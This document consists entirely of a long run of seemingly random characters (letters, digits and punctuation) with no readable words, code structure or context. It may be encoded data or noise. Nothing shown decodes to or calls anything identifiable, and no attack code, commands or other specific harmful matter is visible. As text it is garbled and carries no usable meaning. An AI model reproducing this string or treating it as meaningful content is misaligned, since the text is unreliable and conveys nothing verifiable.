%C|X0-D-S]I^+5O~2N)@r+LEE]Woi&z-rARN;z;;|~EqTniD:Ly-WBCkrE]~LuyiBVE0h]0rrJpr(4pQ-dWV|rwk5)WrS@dE}:-C;d;+p5NERAuLJT0Ro^2Wnh5V;;;Vwuw_By5IX]BiFTqkyUONWAN)w:29C;{4S%AW&CFq&ETp&02Dw]JRu5T{I6|_])ur@&p{t}W-B@AreW|dnTq7FI6VUR&~x:KE-o]N0d6xkC-I6|6T+h~:2I:ESu-xyY(:ICet4RJ9|09ASpNLp-FrB0DYhCRB6@+-1hAz(1h~+QK{XAIO0xB@|xr6{fD~B|J;]^9Oz:hswkorAefieOzFs/40O+Fk9-r&RWKSi7];6+JLSxEO+TiIVyIxOkCE}Ok-r9NzO|x~5BLtWJ]hDw1S5C]uw4]dwhwI@-TU:L:^zC6n0^N~])4)iJ-o;IC(NSqs4U}IKCkr|U1wCy(IBL6e)zORB9w9kD2&BYUD%S(2+VoDqeOx^_9DN0wRNRT%-@KR;suD+_(+@porFLDz]pVzKY{{R2yeCn4R:WzkIVtx9IfI~;o}+~kq:rV5pr]~hyOQhs-sr|{7tEi_J]t};-o5L+C9fk|4:i0^CIR4ii)tQQXuC}yzdVFU|L^e01|I~1D1zN(7I_YKhS%6nUyKp:]Ue5V_O2J@hAI_~D;z7ECAD0/RDO^Nd_Nrw|R7e_Tpr-VeXd}Torr4tIT4RkI5WsRW-}2E]Ck_/}JA@}~9xLLdOT9w)W}UD^@hxt@y&k^4LS@yNSzALrB/^1Td{UTw(n^0sI-h2tFN:TdYSi;9U|@tVkYDnL0TTIAu~O(n;51~tf4e]{EL6sQ9^6Es|IJppofy/zn&NT{KDueTXp4owVDEy]eV6y~+AQL];+zRTAe-uQx-0X0k^qRYXJS6)yJkwJFz79@oU+_nI|BxS}TI~@dC/:1S^F&OL~%k_t^;|oBSN}hWunw^UtCO~^KRe@%6u{5T@6xzJ|29wE|-2zU|/dN5oOC-fqrdy;kW9dywuRotEQ%e{~9r0_~Luh_yAfh2t7FUp0-N5~nwzxxJ(Ip/IVy:iS:))E@5_R0J45yTR)@i)sThpJ25WK594D}OQV;QXJyCXY0|)VEh)66B;41_eItyq}/ef_}C6uESu{y(i942shpUn)XqTVO1Th7son4](_{ohdE-L@un}z9Fr61&-Q:kC{1FuRUxVY_NE2K;f0J/9rf+J-ei}e6-BuJ+K1pY^0zh65%X&KYoL(%4B0-wW1e1BRzirk_s-6KBy4}wAfBh~hVS~L{kN^I:yzCAW^:%IU-r+B&|Bz0~-z;Nrwf^A6}BUo@w-x1}uF5)AdU|uCCSfy]7u||ry:+s-oIOr]{yU-{@)/)4^OwJQ&|IFI9F)V)09-)Kd9w-~pusi4ruX0Vi1pY:n9e}:@9dUqVqCIkCI-e}hWi_@R9SQVruY9WeWu7eQS9@zO;7IhuLV2+OzR7N|9(^K-(LCq(Ft2(^rDhs&OU{2A&+rhEJ^B-w&ru/X6ztdryq4|-B{If+~^yEAsdA)iE0Y2&_X&7hC4~/k&+z(VBXCA+zFkBTi4f~547&1]k}OwN5y|pk-iu^)s-NCsthO~;LI^-dNBipk2x6sxxi64xA4qe1&upUtDrO+9pOI2p:s}wynpwTU@AT%rA%7Vxi~px4Irrndsw%1kVwhW)oLAUe&kV+{&|U56wNUVV&ErroF2/s:]E]h}LsJ;^WoLQE+%-D)zB]6oqRnJ~Vd(0p/yBO)oT994LB|kNDA{LI9;RoURz+r5+of4%9tiu}kr}^(4n}D~opIn(k_0r~NzB4Lf-Reh~&onL&iNxWSYV&KiT]ySEs%qU2{@I^qB-BhA}07-L06&WOJJEn;KSBx%{w0]YWu|~iW|Dh9qICON^x1DWsEwRxQq06%YIUy(hpqpn~L_QOXrYk06TruR-k4UWk1hROzeQDt]fw|:Np2xouRRprV(N0s&:]CV^92TRqh-(rhuxrehiWiqqT5TBuKTrBn@LDu@or+N6kA1:-oLuWBoIr+56Is~6WVsRT2RdrRYkWUzqe%eC^^kq|y]))WuTpY9r)q{qQq{upq4EWVIf{h2erxdw;B&]nu+r+ufp/pqJAk~WkBC_{;~CY6WK^AYK5B|Wi^i)+E15CSQN%ESWsN:|1u}tISCS~z|E6IJh+hsJn6z(dzzk&EK5hN]54p_;Su2(6(/uUrx/SW)9)-0r+p+iTSdeBxxhIxyR4p@yopeAO^AYqAyt@rrSEWJYTx;;o~up|^V~)UnUiqS/]qNsw]&IT6;)CqK:CWon~p:C^rkKeruYQ^&tdi&7qq;OpW:pTrYUxdBw/fd_Qf1DXY-9LJ^xhWue;rruWqT+(:Ux5^UywfQ4]Y9pBkd7krx5{rQI}BOFVw/r9o0iW|E~SX96tnC&5inB5A+]qfxEodBB0Ws7q6xf7:s+|U]S{-UJ7{s+^&}edp-EqYS6_66AN9n62~k2|BIqeN-9dBRzA/i+%9Ux1|Vx%enqxI-q|SDCyop9J&]2q5nf4II2o;TuK0]|V&nJsQd)nLsUe]krJO6Oe0^hNfpz2u+wU|]){Aowfs&V&6JqD1zOxDEO~9KqnESidkirpE2(-O6qu5zh&kru^xoCR%K:XQS7wBIr~JrOp|nh6VK(J0+7I6JS+oU(T09ki4rk9su7U}rOKJJk5V4yV^BJwR:7_42d|orJy/:SB52die]^Qy4B^T06Awi~@4hJE%zJq+K/n4r09Vi{C0U{ruUz6fdzq&|VIN7^6+h;pCOSIOknxQYJ|%ySw{X-6S-krqFxORxk9p6;r+~:UKsAu1dJO4FdIIXBr^ozuR-uBsUzzCKYU){Y)]{iJ{]Ir6Wz:uRVIs%F:Ceyz2O@zrId:SOYK^-TJ(_nEhSLprU-u24;k)JWB/wE2rKpEi%RKO{@0{K(rkAYdWwVdFRVW(z0upL(zFzT}uo6]R9KRfekDEw-rt@_C{XE6hI}RBTAie&^6yQT21yx:0QWUFCVso)6ds-xC+&S&Q)o:0^DRB+]zn~;:KBBzK2VrURO:on_dB00Knpk:{EWd:nuuVS0AQN{0:KprFoR/%XqfWu/oJFrI_Ay4dnuiLo;WINy+xAR|Ix]&rd2KrJ0dpzf6xVd(Nnd];Rp~JXI_UU6zJFkR_nqIV&/@-eQNS5B+6pXJx&|f6pwk:Ju9kTw1:TEhO&x;OOn-r;TiELNC_X6ISIIJx4w)+^SN;4}+LL50:0)065^k^5xXx5C&]2weV5i/FTT&V0w~BUtEE1AhFBkepQeUu:I5YL4I:@QE_S;0EVzRV)%5_/W+yqd%k@&ez@_dp}(LLtOrpyCwu+U|rr+nE-w2R])FW40NVz75LpWTfsI;N_zxNwFwuBJ0]56%~&9d-+/n:OqiVp}CdDSQLxutL5t2R6XfzYxn_ySV7/kR_4IRiokdA1Cd6tqF|W24{-Y;&J_p]1In)q)@@nxOk}u196Vdx}_n6zLFthrSzILJ-dVSsWk|o}h&|u9I_pUuYz2)^&YDsTtdCz94ODXf&tL/]uru_rXi0dRQh5FW{~riDrk9d{riTIFr:n(2(ku:~Jrd6ne1TOIN44eVRhfi+}ye|)TkEtFJCk6u0J5Uuo+BQTeI9yy(Kw+rILFo4SfI6yu|rwryA}rAzpF4Rw&AE0Bd{o&Wx)A:0~u}F]J&F&k@SK6qw&Nw@rpSzW_iS{L;AVzOBIqi-@qn)9r9fd|rR5uy7wxur)NzdDuK&tY|@yC~7tVwpIw{&()%EW_B|o/@%+iJ%}Von@_BEtEyAnL1FKkI(_y+&]-yA&ttD+s9A+S4If(tR2BoV_BVkzBJCT6whJ9NuJ/x0YF{d5@LUuznuQ}:+QqJ^-k)Kyo)}K9N]K2ztq_}xIy)A1~K;TFCBf4x()p}N(d4wCu(^;7Nt0;{2JqsIzL}nNJTBu)]N_L(^nVyriUu:&pLr)EDdSsyre2z&F(Rk2L{5XyJ0V5re&%Ved:Bpo0yE%q4%FhyFDxDLQ0ytT{z)9K9hU/-XARpxw{E1q_)x):}Ys{4sq-VdF{knu]:C1iV/~NE}X2(s(Xt]Y/(X6YyzRTK6z:FY]pWishO1x@1_V;huB/yoJV{&r:/QLs~E+}C6q~dUXhB;4eWIo/AwkuOErUoDI9V5IU&h{Ix_0w)@I|i_ILFJTN;YQf/T5fRT%|wXdptR+]Jrw5QxfXL]hCeLV6xR%N}tizNs)zV}0^KUJ-1k@dh9|NN0}tQ9+BX5+;~szOD4uK7J+{A+AWqtux}WU{%h_(%]z/ByJLf~/SFWw~qruCxrAWDw;n72t1eqswEu6Bd2YWnr(6+rw1dsy^QLwkVpr:5VRRrreYQr9{ud|-o^V@T]Nk6~N@YDyW}C&pR7;iVDWKk0Wz-xpq+:&BI4ehI}qp4s-6W0)AQun}STV}9I]/J^{F}Y4SQ0YqO0rr-sU^wsI2;@h{&9/XduQhK9n^BAtFW9VX~9N@OeuRKsF7rD}ur/Dru-rrx^I&(uuS0W}xS_JR(n4&}s)~_|q@1Rf0q156+JVu}4InIn4rxy|0nqL]1CQAIBy}|qNx@d6+;hdEJyRAY7wA;diEB)F5ShQAVS]FRn]x/Qq6s@2eoXtxY+F-}]huw&0:rE)qY&@f{iBCrF;49B}s/AFs}5nrS/~N~|E|rI~u11ErrXIu@IU:w1{ND-Y}/+f}oW2YE+-4EEoq|fSDFpDoBT{r+wTV~%p_Tp1x;D(U-UFR-6QxNpS)0V^CfV0wFzSz~hz:qYO;e5IWxTY@(/_o^S(o/2-R^{{R47Y^&tO7z&f/s+kY@fI^{YfVfEV1)~w2p-eIrkT7)CIh_)KTp2;{1Kz5z~&sLpnp5UEf}nh0Y&{4_{%Lt-}+YUfEpF}IU]212QzrDF9qI-+}U4i7i{|SSAdAN|EN2zXXxp-JkDY}2A{h16{LWE&;xAsR~Ak{zCY_;5r&]fd;Vz;t5xI&q(4iN/F;VzN4_CRhTi(IxJ&UIz2hW@O;Khxf_w_%N)+W-1yQ;6+155;Er(qR_5BW;X5Qw40LDR-Sr9FX;EUXpsD)]h&yk~55)5Vfk/~F+dTzW]6XtD~URu:|Qr9{YW_4_tBw24kQQqx@szh;)19AUrIh(YID~CpCX7~}nSB-;InEr-{Q/{O/KVXd)nrV6XXQCf%o{&W1EfYQoK@ASk)-L9q&|oB)_r]&wr{-uoqrO{Qk/QWFRx_UJr/BK5^u()D)_K(+)+Be02RJ&eB@t0YU)wBuN%oNpJ@|W;u2XrE-~xx4]4TYOsx6qnCzBrw]~x(uwFot/QshBw7wkrxt^pEi0u6YeBxN_-VLXxy5QLxzVrxER1:dRs6xtnqun1p}L)xJIWwt|r@}/)%y@UC10uyXJ~6J+zfOIWWu2L0~6Qkuq(f9|ptkinxIhq-YsLUfJxICTK)^0+-(syfU:xC(@U^+zx^OK(oUCpFUBW]u);0F)i4_56@F1@n_|OKxy+O;^hORyCExys/4y1I0ft|}N&V}Q]|-CO~eu57o;96-wRpx_7OnRXJK~9O-;):E~E&Ei421_4XK7E~wDrnDhh-LyrrC-Efi9ioDCx~WSB;9}oR-tw9STBhyL)-@z)Cp-{7{-CE(orSi+rfB1)n;yk9wDD-_9uRIQ;NqnF(7uROEKz94n{V7QWo_zrhI-z+ixhf_h|6IKBi5RrB~xN9kp+-L@5fThA5]pWwxNII;TutC)N^RUnfT/dLER0}o5iW-DF|^IR1uhUq6w~~~W-+;Trx4+76r6yC~CupyWWICwW]TLrOrzyTCyVyET7_IY;+SiVz]}/k2eq]xp-]~_~pS;N]wT;D--{ONxz]/nEYYny_^]_p~-57SSoRe-Vz_e]&)}Tfkp]n(ILkq0Q7J:D-Q^X-]7t^tB6JEO0QB@e|DeEI}rW1kUI_DwE9unU9^w~}D^z^rTqV%W^XyO&w}~1WfYE6Ox%sruept5OWO%rRDTTwrwWI+JyyNh~VdxE@-SDRDr)6fNphe;VpL{KWxSiDD|5KKyexeei-TzW1{K|W4hrrhBEBwiqSpEhxxC&BS]yetBi~r~UhF]Eyz:}0BSSq^)~SS6Xh0f+ty(}S000s_-9uur7E{r~I-&D+]k(B%fp&C0D}]UE6+N|9]0]-kk~]k^]}UdfV&s^]AAq{L:AVV@4uQA-tX;}i~pX7q7QU}]E;NYOIxAtnh(hrIT+kVp{JI]-kU+NA~qJ^W1RpBrVYhI-fdUOUOqO;:%Brh0]tDz):xn:q0rNpwKAIrr;%/U-CwS:h0^dDRR9sRhXkFBrU5{{~zF@JL(]kr09S@)fWu%XNL(rY6Au]po1AtL|C9x|00-(:@5dI6~xfeWz]I:4LJ}%RT+^RpuxIwiCptp)TO^%uI6TW4wEizpNND(Q(:ewx}-6R||(Y~XDN;7kOLoK+knCWIL)KOkCeR7&yL@zyx2u({OXnz9xuuI9fdxNip7&OOoQu|^IIw|0-6d~ziotSn+y{_D||09A-6iVV;Y@0h]roh@Ef0D;U^Aid|I&/Tdd))}z0~Rpne]w2u&Ykt~UV-/]JqJ%rL_AEwVL|ihYuf_iqK+Lto&x]I_W:Rf7yuA]Shk6tU(w(JJU~NqJO^h}ird^pI|(dU:SdSIz55u-rR~ABkrxd)+JJUJrue;oR@IpUrk7E_@0ziTTQ5Rr9xT@{z^U9-Ou/%0W]x+ktt6CuL57&BfFAk{Jw7)Dhi~%2Xw99ksI}CoSIxKiisT^5LeKzzs)WrCrDueJt-Wrxy:6py(-{z;9rnqyou(eLVKeN]r~Dzek9E{fC4OpDqOhT;TN4X;W]QUu~6ioDhxErSkI~O+E+)EI~O_4]dJkd@UJLNJi(dV~2z/]W40CxDiUN/@rx9yIr|)wSu6oB1BOs-(]NF2irEWC+yr-+IR6ryJiw4WR97dxd}VWkEd2r6i+(One-hC6@eVAhrWwKBQ5pWpTskBpWzfr;OoK66ztp)-(/EFt2YOrUk+w_yU5:};Nrq~pC0WuBJ|5AJT+skLJUOIrkOEW9:Wx-BNA~y4sWrrNrJnIy9xOwSLeB9O+]TNBUu}2kp(AqxNBxke4^;-oSTt~@:rCT&k]KC]6WArRr9OVIiT9rzoytsSrxAnh6w{/w~u4-WDJ|AyQK5S;V91q9isnFws4(x}pRkEi%ph0C7IQ:RCwd~{Dz|VEzsewk/yruup000nS{0y({yJ-R]O}L-//KEnSQ{r9rSzkW^R(-IrEe6WKAt7rpAxq|Jr+CLQ4IwxW]:Yr|tOCu27IL+x&nONrDoryJRY~zA(Cixt0IB+RporruVyW|XOIWix0rU0RwU}E0zdD(nhr:I]tW]&s-N0]D4Iq}W:t-RStiLKBF)VF5@}DInu_n|UEpA7ItSk+:J6@6zpApCWRqRF6n@UTRuRAO2uOhqRhw/W}T;Iur9;Noh~KEW]IQ)(R6]FxueXT2NOxBsxx9RA&VW&WBJB|N-_zIrSd;Ow+B2dp6h^Y7;ADh]z}t+9S-0~Q&SpL9Y{xuri:ru|/_r&q74f14Thr9:L)5;zQL~7+DS+DQw;p&X%C/A/7%A-rd{+z&wQJq%|dtLk+KqhOU6J/E2F2y0C54FuA5u{JVTQO-/d%)xz|9Er-p|2zdWoEr^kk(dp6Yh}WAq9LpSD/7_Uuoo^TYWYrW44io+x2FET-K;(r9/sS0]9JuhA:dIuLBKJ2)sE0BARhEwf]UJ:f-fwh^V]Npo9^BXpBsu01rxFhE@JVIp_VWi|TJVn5W^}4y+IAwB6(A60F+^X1_UCIW|IniDuDDiL-T~;@(E~ds0ydN(|EiNOW+S+:wWAEu(n:5|BQtAD-Cs;0/wy6r0sKw_:VOCq19dh0+]SrUIC9rw6^Wr@y-LWYd4)IATC9wAK%sxLUiC}DE^&E]/K+&xVWhKD@RLEFhJ&7-oR45TLh61rz;JiRQI&U7/)+qp~dS@-k~C@w^6Qu2}%TyQ~@|ry50Skq~i19iJ_h]@B~UND{OLJeF;V|4WxuFd%_;Y+6|pBstxDsxDz0:-_Jq9Y@t&Th-+W}r6V(p0iYA-+z|+usru4e+ES]AdNrVAFpK7W~zery(N|ifN}h;YA~BN_2Y~~YrrqTUts@4IqWqK5(Fdo;tEsBhhu)p~VF1-I~AL|A~VBQKWJ]x{k^pW1hN0dWThOFD:r4RhrOrfISX;NV]6}:WTd@^rzWz{W(N{riO+LoW&STELh6Ir:f+t25xiUs}CeTzkffouW|iWKQOSe%Bipt+)X}UwTt1o1O@U|27::y5z51KUwNSIrC;z%R)EDqCtwQnT4pItxoJist+AqUpw]WkUCY)n^kT@)e95r9EnqY;U6:pnh|1hOCBSVYBA-EYruD22peQUKr&SrzEeLfFd||wk9+^0I++KK+N-W+KB@JWCw+z~~UKDBFCVF;(COSeCXiEO-|pre{(:ufzTy/F&^I+L|+CQ+OT]~h;Ax^X)JNEpOIsO04]_kErpu;kS;Ff}sfLXDoB@s|pR]JpsNC|iq~~qt0s^tzJ1}:sVIBW(AU)~Y)4w/-BkAQp}rSXFuuf&kyU+)fhAF^zWpLQTWf10Ne)DyrWC-wu(06s-24/w{YIh14Yzs-e{u~2tD;L&kFEEpnTturES(hi4DzV]@i_z6BB%6o;Ri%u{ItE-iw9-)h6L-D]tueEo5toyX6%&e+dV9U{q4A4hy12O+(|{nCDSn/E(uo6Ey]wr&U@W_CIVSI&fEz2UsQ^pE;rfrV0|YAErIF^W0ehtUiTNAisk]BstdD^dU_0f~6~&yJ}diDR+ByCED(ArToE;_Tkf6AOE}4r|RyIrDO]f196EKSk]|KS]}dEf%AiNYtxfnJ0]]fsyTSpY]SR&1:^dTtAdTdAYeLq)WAixs;hWsLpf1{4BB6hA^CTp}^wyohhu9LDrJI~~^zE-BB}k0-]Au(~)Oxw/T:5QD+BRTO/IV]D]0YUID;pEIY4yIWQ{rtYNR(Jfhsrrq)ES2@+quTFSr]4B~XkUp~qLr7wD}-;DIh-o9RXBWq)Q2rzDICuE^enASC9O~iyfiR@IrFRIuq-(rA}uV|ko2EYnR1hAix0N]^BR&o]SrBO}0LEEs{IS^)@R419qET2+V7;~wEsuouz]Tt;+E0Ed9|CRk7@r9~uUox0~I]xqDo)LwWnLEri@w~wWB;FRTOy-rWXI]o}Uup%0SxAuO+90OouOEE7}u+wERN)0p-){Ii|Ep;7~6A]ro;^~ONDfRLEu0E(QAL{Tu~1h0AXBhu}]}D^rruhr|-izAQ9d9hpB7{wi;iEUKEw|CrOBAhLSirW;|W-Y0NpyWy^_w+(E/EFk-rCq5EJS^Eoh}NBJ|fh]O]KIRAhhpu_npUBI9Ak]VrEW-rW90-wyBr^e&xz(pkWFT]wfKyK&BBXC]A&(}rK6LkW6^prO-uQfYy&x}x+nIYVVQ-KErEL;BIX}^(()&+R^pz|ywSx^fpKCruQ5OhqT5-)LJht@QyQXIuUUCE%U5dtU4U/d_-yE/zt}Rud%X(h/2YyK~uNnhre;Jfd5)A2u&iUpy-6x26Ur0ru}^hrr|irI/rer~xu-~x;@nhBrtxdoq6;x9d;1:i;)0fe~nW~WuprW1he+2hI;TkwU~(xz09/p61RIIS}^swsIp&9&Jf0Sr6JiIAVS9VsVRqprqn|S~InSIir2V]|Bh^UYuDJwu1nNJxpt9-pSC5T;o1T+OxhdOsi]}|R9zCRkWQukfS@YFk6hCCJ;W{|;d6&r1NRk41~k|iI;BFphKrC~0QrVyKh-1)6E0/n-LWhqBtk9^-Ih51x-t/RV/)~Wsd4x9riqJf-7X0~dDLptz4C-L|~us1Sq^&rr9]D6JXirqpIUe)i90QVq{7x7u^pq1+O6n9Ae)Co7X+9yeW9WB~d^W6+W|JDr&]ke/urw_RIydqAVF9Syi06Cf}0^({WCIUWCUnUVK9npz_n^:VUAu)DwKDxrr/D/DQSKJ{9yA12i+W@BTI7@WoULII9S|yRp+FpNo/%TuyhpuEYE-{7Fuy_u9YukJru^^OQfw(Q^9(QB^uA}]oy:|VtUhB~^U@dzJk(_:qwAw-d%&o(kUK;UDAVrEVB-uF/F@T|N:^erSJiLRw7SpW^yWUSxkkqI&5sKVsp+h:&LUQ2xu0T6VE]xCJ&L]r7q:TWSzrKn:z1u}kw6]nFSq6z~~Dtpzk%Sh6/AI5@L|7_{UAX(u|+L~n(6ui2Lr(JLu1E--hFEpLDx|Ft:iTI-V4pyISqk:9+ooO+FDffu^UYFJ7%^pF/VVdrzU6EK-F+VpsoqD&K}K|yJrEhW6e~Jr{d(e%y%7r6xBhrVp:dpwdNk5_rwr6dzAy6I@ru-s:T]2x^:/SrU1:^-1:N)TOBrAOBpKk;(e(x1W6x5_E&2-ESB1+J0;Bw9DiOq:-Sz;k)9D6I61JL|LEBSEJ(YDYf]uE26hUE^QJN@7q2Vd_JW0BrUFkf+DVYs%SE)Cyt(pE+B(iiui]uY:;(2Y~Ix{SI7dVW{p^|-_IJ:~+sL]]@IBS5CX;sU2hV-6i|qokeAwrB^+ynTUOnSRkX(LEUFK+Xzk:W5:y7CAuVF7E)+L-CDFWYT2d&VRdKTd]YK@Esu~EkB&iXRBWx/0Et%&Wt4p]DSBEoSn]6q)p9ynOK9JY]k&xzL4C/6s}+61-IJyADUpA5J+R]^eV&Le6sJw4pruNwCE{:IN+0(n]JWp5DVp2W^Up+V1z}LUs+p9TVwhfrri(1J6T)L_:)L^XzJpwrrwEt]r4]EWCIN%_oEIkDEi1SEr-R|TLuFNrAC4TuL07TC6^upOSdrCh1JDX}fwFx9:hptht(p46-~|A|S9OR+;zAzA7h:IrSuIxBFU@:h]D~]h6JSV{u2hs+itAr]R6&F_Y+2pA&(]~EDQrJ]d7n~CEJk|]Jk7DUtVUE+9ot-7_J2oi)r@&OkqiI5+C|R]YDuxs:NL%~rpfu9:Xp-L~6xq~^9zxrO)@i-p_hBY~i&+~ztd]tt&/~/ThRI6~~Rw:Do+dD{TSFBuX;B)({XxSCprV6Wk~&}hQipIBJDx{CnKNnVIF/Vd|9;nh9i2/t%oXoqs/hotxOA)9BY@7_IySq(DoUio}dK5@)Y&iYT)EC^0r^Y1n5dp]WnnSBSt+JotzLk)N6(Jy@uk0Bo~yKOR+YB5eQ%D~s0r-|pr]]{o+xTTB{();06-t9%-]sYJD;|zo9YAo&+BEEz-~/J4AEx]{6sx+1~p{pXkY7Vh-d;dJ;yrB5&td-0]WF:B15]u6fUw(%h+zwLd5Ox2JhNzTJB2JRh4LnOR6CyB-1FAe}z~:I-iXz_5p+T6R^qiy;((V]Tr:J{0:hprV;+e{oLnyu-dRs/rE2q+JDoY59wX]r;+rO0x:n:WrwW%x1%(WLx+0-U7B)he_iUUrC+&Jq}0yIXiF^DE_tCsVt|y~tRpx-h;2|dF)WXKpwuwu4;~(RW]t+4zpr]BL6r1iQuB~)2&Rr^}^No_FNski%+1_^dUrkiuY%2^Su&%sz;~x/esE~%]6/IoW4Fs4rf1wV))}IXNDkY]rqtkiOR/q@tnx0L@^)T/DqE16w0E4uY2fwKTV}fY(F0DSr_E-rWy4Npd)NE~wUV9L2+rV@pE+^9E2;C9izSxr&kIuWkCh(|{EIY:;z4y-CUNR~:&JF))q|Ozz5IkRkA{unoFU]/@DUix4/@n/6iy:z;~sIrs/WiwdV5:5o6VuA9yTQ5qF+rhSrrKA4khqDf/V~&2/L7e0Rq|)zzu+uA&DR]r%]k{Auiz{w_/wJ9rqQkJrBY5XFiw;K(r|u54Ffs1%1q@-R^w{N7%+|JyJ1^Wp+es]V(Ky}L|49}rNBdeprWs{kXhXtU}YFTL{OyFABLq}QT:6y}VNN}X%rJ5x(}2x2pI9VkBU6DwX~u2(I}K4VkA4&T}i6E/--:t](I~C~}{Oy@w|-4;Ai@uY]Y)6i@NI{htL}]u2IN~9UCzR]Dq:~@foJFh@+7@&5Yk~]@^_1Fp&^BNAx5O]~:IV~~TdItsA54K~9@1VNyDRk/R5XXfXKY|C|NhftQV]4Urr-JQor~4J4FUR-ezs]O(&RShu4r9uV@~pI(I:::k4d2&rWfn77FBoy_|BNNx0X}p72)-:%rUQ4sw^@r~}q+&JJC2Xz(~iq%t_@ktwrytr/sBFw;2%te9{+@DRDu5EpyC%JhYwSYDE)0r%d%(q|tB1f^KAd:LJpx^pw~r9_:K)J6{:4+f):@1orEruO1~NX}DNwVuEq1hEfSY+T9VwI2_+nW]0SEYyzFdhx5yrswF6+KLr+DYy%xtAS2y]x@Ers-1VDqU2Anxt}w2~fy~dWJ}{Jw+1S7E4wNJK/Di}~LTN&76)_2WO;}|f-{x0nLy;0K/{JzYxs2/zsdYK5O:fkO1E5~zA6n(UB(JiL}u]AK(JL+J:Vzk:6XwNCXC9d7+pWnkOXJ&LBQY99x+fSR-BIAQwDuXrT;ryY7]nzT_z1XYE)fEoOtz}9J]e2C:N|&:|J~dEFuzE5eI:D+7(t_NC7^hA/R7X72UVS4q_R4T~2FxoC@~6d+ozRueiRLQ&@XN1p_T1hWOLT]21hKX_U-5sz5YTT451tIEkwkh6/}Unuz+o9zSnY_1RIz-1typ1F~|t^nO1Co-KoC@5-:~0AVt|-9VBrwiQYq%OE0kCX+4tKJ]QNiLn5+uV@xXWVo44;rtQiCC7Du&EWKRR5{e|;^CIBd/4/9)T/O1d:BQS^_kS%/uq7{(-7_t&uki9eAE@yzIR^zOLRi+ep:]5L-J/S0NeKF6dF_)7irYxRxuz2)k&JWQVipR{Qp|]5~Sretu@DO{{u;nq1QxRFuWWw69NhRnY~kwuDzsDuxwpUuBzEu-Yk6WV96o_W6AS};^pKqU~Oqn;dqn6f2J0WOdzCJzV^JqyK]DO{k:KXLr:TLh_4F5d}_)W~]K_4]1D&I{+wR(-wI{CkX)skIR|ITyD~}NI&rDwU@I{e]FoV]yBwrQrBsFDe@|0kNws_|%nt{_XL1C}etTER)V0u/wER{_in{oIkwIyWd|RU_ex;Ds{hqF61FT~76WL-/4NkqNCC-W(%+EzkuE2x|WY|zwF(i&2qTOW]xkydp+2IDuKwz&+IrEUFp{%7IWN_xEdp:NEL~VLO&(:0Shyf|KN;^|:qhAAxI:4_VBrCDo6Ut(;@|r2@n(:VY4zSi+kh)f(yt(5r^WLW~OknYee:sd_&pf{~wrrwQ__sr;k/WRzeK9k]i^ywCKS-Kw9oyWyBz57;Wf9u|E^~W|@)@iDdR{0]77-DTkxERL:T)Rd{_Vtkn~&;;yz67Eq4UIY_9I@@y@WSDnoQzY+(uJT6u-yxtBdDQ~Ff{AOCzIx&pBKsC]TnpD}0De]T|nR9ChWRYLiY7UUz{wfJ6J/JSs00J/t54/{/R(SkVrxxp(LFu;-ipIz}WuCypBy]0{DRo6I44Cty9]N;y)}B-{0I]^64||7ppxy;;fuoS0-dKIup~w0|B~|~IUyFFWI%/NI-IrRsxEiIrI&]QrI(wwsh0u0r~f|6CuOqzI{{uQ}kE^6hCdVi)6Y}Q++yVxU0E0orwyx|BwRLDry5-O-U+q]k9ABwrBD}uUB;AyBnh~h6V9VYEEtES(ExRd^}~0LWtYr)iqfrnJzp-RSIRpp^^trVVTSD{u0rfN}}]}QoVd)J--OJF6qh6ds}IpO5;6dU:-0Q(~pyhy]rD@%x4OkwUKuFQJq2F2UpDrLC0tw9xyinfpBNV;ur259/LK:EID(Sh+&)qW-6fu+yQpR2utukD;ufkU7uyW+d4SVs]2AVh75OxrADk0fR1E):tINkV;^i9A6hUK{6KQs126V-R;YX+Ue(Q{q%uu(LRpBrDCW^tID|@9rF}BrL4rB+;pChhyqE6;kwES-4|W)BAyEtuiq%%W0so-h|CC22U+yx6/Y{y%yi|TwBp4D0{_eeC|C^;]r19(A0|nux&X|xIX)pSKiiEh^0rrSpe~SdO-iYNdAtVV+JEwL0h+9xrD~Er+iUeWRUQFqqW4CBuV^^@YUi)4O]JRNR0q^2A&h^ff;s)y0BKzuA/ps|O-B_ih0wtUCII2X)@-&&J&qUAF^^/n0^ULz2pUSp2|@Q^p5U:-A%T::p6;Wr@^6@0X5U9xJnudR&tR7dD}U|k^Xiqx7qqJFFh~dzz](0Juxk;QhhJK}f(5q1&&)i]|(xw;Ak}%16(1EA)expQJw)ioyoSF1s1)B2hxiU/;FX7ItCh}/u1+{6upE{;+wDt)OoeWFe}xhDOeK{wy;pRi;dEwtkp)Ez:-DxTJ6kR|5SW~xAI0IiWh9ttWr6rt4yW;QW@ODz0OKt1zyNu1u~wEtpEusA4u0T%~9~UEI4oLCwWS_1xy@-UrrOIdS4z(2hV)xkSws0BxU)E0o-|+rk-+i+]dRrkQ5Wfzd@+dBkSVh|7;p^JK2-17Q_((u|rAzruBhqD]7Ly+~--Sz|^7R^do-1~ropAKq9;WoX2EzyJT5&:YRptCxzV-fuWXynr0C^uUJ6q)(y-zDfh:Iw(KwAdE~wpSii-rk{oFF&U;Y0SO|qfLUi}:k6hUwY}-NBkYpud4Wp:)TBW|5(SSn)Lpezix9;;^JUiD_pfT}o&(FRpV]yY)tW9Xwqz4sn@Ff{4EY7pzBeE%}tU6^^rw/n_B+rFCpIpRRVe@qV-R(|Bnw]xECrCu&Ip;eD@y(T}rTidIyfzxF~TC:^|pFDDoW+dAE{tLtuEewCrepyW(QWKw;9fz~9xA2h0+Upu9qB+W-TJ+S1w6zi:N0DhRw/A(^AF_)w5fAE;]stI~]QOLi;fh~/)9;6B:zO]tq+JVn&X]Lt]^k(]NCuw^XU@JBpB{-Tp^BT5ikq&f4O_EeI+i{]V;N(zE79TO^zYU;|srho]~0:p;nB7X~Cu}~qkB9xDr~-kyLx^W&wV_k:SATqIVzDSDWdDriwS;]:)I6}5twow|+UyOC&6N;~)t9zJsfJwhn+F-f5rB_Bhz^;tt{}i4Xx:4qRrr{w/5ireiD;^;:+)ep-B-N%E~Np{CS^yJ&+@ArDyR-ykD:x1yYDd%)e^h;5uC;ED(0uF2UCRxx~yLdnD9yxDWEqp6ruAndkq5spWEx5}CsTyBN19^rxTyA2/RFkkWzknWppkkRi|WW)woyV]W-UY-]u^Yi~SfhI+xChwEiFRw&hhukoVJz5|L|^07d^wd~F6D~+iD:AS}WqJ&d4SR)|0OWoV;Vt){Biw@eiEhO-o|zS)yQet%&|2I-AuCqp]dYzVSfYX-ro]%-Anio|w{d-xqVYSoRTA^&A]eR++i7hC;JDF(pns;d~q]qtuhzxB)yTd@5|@h@pzqxOxpr~dyA5i}z7-RhWeV5ku5KVS]^Ak9Eh)hw~kdJ61XW{49ip6%5Rni{2VDwT{